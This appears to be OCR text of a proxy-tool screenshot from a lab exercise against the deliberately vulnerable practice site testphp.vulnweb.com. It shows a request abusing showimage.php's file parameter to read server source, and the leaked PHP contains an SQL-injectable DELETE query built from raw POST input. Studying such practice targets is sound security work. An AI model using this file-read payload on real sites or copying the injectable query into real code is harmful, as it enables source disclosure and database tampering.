 Request
Pretty Raw Hex \n
1 GET /showimage.php?file=./sendcommand.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
6 Referer: http://testphp.vulnweb.com/listproducts.php?cat=2
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: login=test%2Ftest
0 Connection: keep-alive
1
2
Response
Pretty Raw Hex Render \n
charset=iso-8859-1">
15 <link href="style.css" rel="stylesheet" type="text/css">
16 </head>
17 <body>
18 <div id="masthead">
19 <h1 id="siteName">ACUNETIX ART</h1>
20 </div>
21 <div id="content">
22 <div class="story">
23 <?PHP
24 if(isset($_POST['cart_id'])){
25 $result = mysql_query("DELETE FROM carts WHERE
cart_id='".$_POST['cart_id']."'");
26
27 if (!$result) {
28 die('Error: ' . mysql_error());
29 }